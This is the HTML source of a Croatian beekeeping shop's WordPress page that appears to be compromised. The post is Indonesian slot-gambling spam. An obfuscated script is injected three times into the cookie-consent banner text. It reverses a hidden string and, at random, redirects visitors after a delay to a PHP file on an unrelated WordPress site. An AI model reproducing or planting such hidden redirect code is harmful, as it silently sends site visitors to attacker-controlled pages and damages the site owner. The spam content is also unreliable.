<link rel="apple-touch-icon" href="https://opg-sudic.hr/wp-content/uploads/2017/03/cropped-etiketa-2016-cvjetni-sa-bijelim-rubom-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://opg-sudic.hr/wp-content/uploads/2017/03/cropped-etiketa-2016-cvjetni-sa-bijelim-rubom-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Ovdje mođete dodati svoj CSS.

Kliknite ikonu pomoći iznad, kako bi saznali više.
*/
		</style>
		<style id="sccss">/* Unesite vaš dodatan CSS ovdje */
.woocommerce ul.products li.product .price {
    color:#000000 !important;
    font-size:25px !important;
}

p.price ins {
color: #000000 !important;
font-size: 45px !important;
font-weight:600 !important;
}

/*cart page / checkout page*/
span.woocommerce-Price-amount.amount {
    color: red;
}
</style></head>

<body data-cmplz=1 class="post-template-default single single-post postid-1542 single-format-standard custom-background theme-solon woocommerce-no-js group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		

	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://opg-sudic.hr/wp-content/uploads/2017/08/pčelarstvo-sudić-1676x298.jpg) !important; background-position: top right; background-repeat: no-repeat; background-size: cover;">
		<div class="container">
			<div class="site-branding">
									<h1 class="site-title"><a href="https://opg-sudic.hr/" rel="home">Pčelarstvo Sudić</a></h1>
					<h2 class="site-description">Web trgovina OPG Sudić</h2>
				
			</div>
		</div>
	
	</header><!-- #masthead -->
	<nav id="site-navigation" class="main-navigation" role="navigation">
		<div class="container">
			<button class="menu-toggle btn"><i class="fa fa-bars"></i></button>
			<div class="menu"><ul>
<li ><a href="https://opg-sudic.hr/">Početna</a></li><li class="page_item page-item-77"><a href="https://opg-sudic.hr/galerija/">Galerija</a></li>
<li class="page_item page-item-4"><a href="https://opg-sudic.hr/trgovina/">Proizvodi</a></li>
<li class="page_item page-item-5"><a href="https://opg-sudic.hr/kosarica/">Košarica</a></li>
<li class="page_item page-item-6"><a href="https://opg-sudic.hr/placanje/">Blagajna</a></li>
<li class="page_item page-item-14"><a href="https://opg-sudic.hr/uvjeti-kupovine/">Uvjeti kupovine</a></li>
<li class="page_item page-item-106"><a href="https://opg-sudic.hr/kontakt/">Kontakt</a></li>
</ul></div>
		</div>	
	</nav><!-- #site-navigation -->

	<div id="content" class="site-content container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-1542" class="post-1542 post type-post status-publish format-standard hentry category-uncategorized">

	
	<header class="entry-header">
		<h1 class="entry-title">Daftar Judi Slot Online Terpercaya Pragmatic Terbaru Dan Terlengkap</h1>
		<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://opg-sudic.hr/daftar-judi-slot-online-terpercaya-pragmatic-terbaru-dan-terlengkap/" rel="bookmark"><time class="entry-date published" datetime="2023-08-01T23:50:01+00:00">1 kolovoza, 2023</time><time class="updated" datetime="2023-08-02T00:05:08+00:00">2 kolovoza, 2023</time></a></span><span class="byline"><i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://opg-sudic.hr/author/kerok14/">kerok14</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">
		<h1 style="text-align: center">Daftar Judi Slot Online Terpercaya Pragmatic Terbaru Dan Terlengkap</h1>
<p style="text-align: justify">Karena telah terjadinya perkembangan teknologi sangat pesat, Pragmatic menawarkan layanan akun Slotonline terpercaya Pragmatic gratis anti-lag terbaru. Fungsi Slotonline terpercaya Pragmatic sangat bermanfaat bagi para pemain untuk berlatih sistem Slotonline terpercaya Pragmatic tanpa perlu melakukan deposit. Terdapat akun demo Slotonline terpercaya Pragmatic saldo unlimited gratis tersedia situs.</p>
<h2 style="text-align: center">Daftar Situs Judi Slot gacor Resmi Gampang Menang</h2>
<p style="text-align: justify">Sebagai penyedia Judi <a href="https://www.pizzadicy.com/">Slot</a> gacor hari ini Terlengkap, Situs judi Slotgacor hari ini yang paling sering menang. Oleh karena itu, kami memberi rekomendasi 9 daftar slot sering jackpot terbesar dan cocok untuk dicoba kalian:</p>
<p>1. Slot gacor hari ini Pragmatic Play<br />Menjadi primadona dan salah satu penyedia Slotonline terpercaya paling populer di Indonesia, pragmatic play telah merancang lebih dari ratusan game terbaik dengan berani memberikan petunjuk Slotonline terpercaya malam ini. Status kemenangan banyak penghargaan menjadikan provider ini semakin inovatif dengan fitur unik dan menarik.</p>
<p>2. Slot gacor hari ini Playtech<br />Provider playtech menjadi penyuplai game yang sudah diakui dunia hampir selama 20 tahun ini. Playtech Dilisensikan dan diregulasi di bawah Pemerintah Isle of Man dan sudah menghasilkan 500 varietas slot terbaik 2021 yang memiliki progressive jackpot sangat besar.</p>
<p>3. Slot gacor hari ini Joker Gaming<br />Siapa sih yang tidak tahu perusahaan satu ini? Joker123 sangat populer dengan produk slot dan tembak ikannya dan menjadi salah satu provider Slotgacor hari ini terbaik di asia.</p>
<p>4. Habanero Slot<br />Provider habanero slot merupakan salah satu provider paling setia menemani para bobotoh dari tahun 2013. Dikenal di kalangan penjudi slot sebagai salah satu provider slot gampang menang dengan bet rendah yang mempunyai bettor loyal dalam bermain.</p>
<p>5. Slot gacor hari ini PG Soft<br />Inovasi dalam design masa kini dan yang paling modern, PG Soft Slot ini memberikan tampilan responsif. Kesempatan menang dalam provider pg soft slot indonesia sangatlah tinggi dengan variasi game Slotgacor hari ini yang seru.</p>
<p>6. Slot gacor hari ini Spadegaming<br />Berdiri sejak tahun 2013, RTP dari spadegaming mencapai 92% dan tentunya jackpot ratusan juta siap dibagikan kepada member setianya.</p>
<p>7. Slot gacor hari ini CQ9<br />Company baru dari CQ9 Slots berkomitmen untuk memberikan kenyamanan dan jackpot terbesar kepada para pecinta Slotgacor hari ini dengan game slot yang terbaru yang dirilis tiap bulannya.</p>
<p>8. Slot gacor hari ini Flow Gaming<br />Publisher game ini baru diluncurkan di tahun 2017. Walaupun terbilang masih baru, CQ9 tidak pernah sembarang memilih perwakilan situs judi Slotgacor hari ini terbaru.</p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span><i class="fa fa-link"></i><a href="https://opg-sudic.hr/daftar-judi-slot-online-terpercaya-pragmatic-terbaru-dan-terlengkap/" rel="bookmark"> permalink</a></span>
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
			
				<nav class="navigation post-navigation clearfix" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://opg-sudic.hr/cobalah-slot-demo-koi-gate-untuk-berlatih-sebelum-memasang-taruhan-dengan-uang-asli/" rel="prev"><i class="fa fa-long-arrow-left"></i> Cobalah Slot Demo Koi Gate untuk Berlatih Sebelum Memasang Taruhan Dengan Uang Asli</a></div><div class="nav-next"><a href="https://opg-sudic.hr/ai-bias-8-stunning-examples-and-how-to-avoid-them/" rel="next">Ai Bias: 8 Stunning Examples And How To Avoid Them <i class="fa fa-long-arrow-right"></i></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Odgovori <small><a rel="nofollow" id="cancel-comment-reply-link" href="/daftar-judi-slot-online-terpercaya-pragmatic-terbaru-dan-terlengkap/#respond" style="display:none;">Otkaži odgovor</a></small></h3><form action="https://opg-sudic.hr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Vaša adresa e-pošte neće biti objavljena.</span> <span class="required-field-message">Obavezna polja su označena sa <span class="required">* (obavezno)</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">* (obavezno)</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ime</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-pošta</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Web-stranica</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='1542' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="240"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
		<aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Košarica</h3><div class="widget_shopping_cart_content"></div></aside><aside id="block-3" class="widget widget_block">
<div class="is-layout-flex wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.facebook.com/pcelarstvo.sudic">Pčelarstvo Sudić na Facebook-u</a></div>
</div>
</aside><aside id="block-4" class="widget widget_block">
<h3><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-white-color">Besplatna dostava za sve narudžbe iznad 50 € !</mark></h3>
</aside><aside id="block-5" class="widget widget_block widget_recent_comments"><ol class="has-avatars has-excerpts wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Anonimno</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-987">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Imuno bombu koristim za podizanje imuniteta kod osobe koja je nažalost oboljela od karcinoma. Sve pohvale i preporuke za proizvod.&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/5c71fd2e3978c6d9f7f9f8ac0ab46517?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5c71fd2e3978c6d9f7f9f8ac0ab46517?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">lucija nad</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-879">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Odličan okus i nadam se da će pomoći. Cijena je sasvim prihvatljiva i naručujem opet:)</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Josip Sudić</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-861">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Poštovana! Nije Vam potreban nikakav kod za narudžbu. Kod se jedino upotrebljava kad želite iskoristiti neki od popusta koji povremeno&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/20b1d624240255003129d17fa92d1157?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20b1d624240255003129d17fa92d1157?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Stana</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-860">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Poštovani Zelim naručiti ovu “bombu” ali me traži kod da upišem a ne vidim ga nigdje! Hvala na odgovoru! Lp</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/6556dfa37e983f7ad53b75ffbf3e3223?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6556dfa37e983f7ad53b75ffbf3e3223?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Božena</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-849">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Koristim ovo za svog 4-godišnjeg sina od prosinca prošle godine, primjetila sam da je od tada puno zdraviji, ukoliko bi&hellip;</p>
</div></article></li></ol></aside>	</div><!-- #secondary -->

	</div><!-- #content -->
	
	<div id="sidebar-footer" class="footer-widget-area clearfix" role="complementary">
		<div class="container">
								</div>	
	</div>	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<div class="container">






				
<a href="https://www.opg-sudic.hr/">Pčelarstvo Sudić, Sv. Antuna Padovanskog 67, Selna (tel. 098/703-776)</a>



			

</div><!-- #page -->

				

<script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var WSM_PREFIX="wsm";
		
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery.each(arrResponse, function(key,value){
                                            jQuery("#"+key).removeClass("wmcRedBack").hide();
                                        });
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bot<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Upravljajte pristankom za kolačiće</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Da bismo pružili najbolje iskustvo, koristimo tehnologije poput kolačića za čuvanje i/ili pristup informacijama o uređaju. Suglasnost s ovim tehnologijama će nam omogućiti da obrađujemo podatke kao š<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to su ponašanje pri pregledavanju ili jedinstveni ID-ovi na ovoj web stranici. Nepristanak ili povlačenje suglasnosti može negativno utjecati na određene karakteristike i funkcije.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funkcionalni</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funkcionalni</span></label>
								</span>
								Uvijek aktivni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Tehničko skladištenje ili pristup je striktno neophodan za legitimnu svrhu omogućavanja korištenja određene usluge koju izriči<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to traži pretplatnik ili korisnik, ili u jedinu svrhu izvršenja prijenosa komunikacije preko elektronske komunikacijske mreže.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Postavke</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Postavke</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Tehničko skladištenje ili pristup su neophodni za legitimnu svrhu čuvanja podešavanja koje ne traži pretplatnik ili korisnik.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistika</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistika</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Tehničko skladište ili pristup koji se koristi isključivo u statističke svrhe.</span>
					<span class="cmplz-description-statistics-anonymous">Tehničko skladište ili pristup koji se koristi isključivo u anonimne statističke svrhe. Bez sudskog naloga, dobrovoljne suglasnosti od strane vašeg dobavljača internet usluge ili dodatnih zapisa treće strane, informacije sačuvane ili preuzete samo za ovu svrhu obično se ne mogu koristiti za vašu identifikaciju.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Tehničko skladište ili pristup su potrebni za kreiranje korisničkih profila za slanje reklama ili za praćenje korisnika na web stranici ili na nekoliko web stranica u slične marketinške svrhe.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljajte opcijama</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje uslugama</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Pročitajte više o ovim svrhama</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Prihvati</button>
		<button class="cmplz-btn cmplz-deny">Zabrani</button>
		<button class="cmplz-btn cmplz-view-preferences">Pogledaj postavke</button>
		<button class="cmplz-btn cmplz-save-preferences">Spremi preference</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Pogledaj postavke</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Upravljajte pristankom</button>

</div>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    			<!-- Facebook Pixel Code -->
			<noscript>
				<div class="cmplz-placeholder-parent"><img class="cmplz-placeholder-element cmplz-image" data-category="marketing" data-service="general" data-src-cmplz="https://www.facebook.com/tr?id=717857826512417&amp;ev=PageView&amp;noscript=1"
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					 src="https://opg-sudic.hr/wp-content/plugins/complianz-gdpr/assets/images/placeholders/default-minimal.jpg" 
				/></div>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vidi ko\u0161aricu","cart_url":"https:\/\/opg-sudic.hr\/kosarica\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7ada1711f94076ea82a5a82d06748115","fragment_name":"wc_fragments_7ada1711f94076ea82a5a82d06748115","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/navigation.js?ver=20120206' id='solon-navigation-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/skip-link-focus-fix.js?ver=20130115' id='solon-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
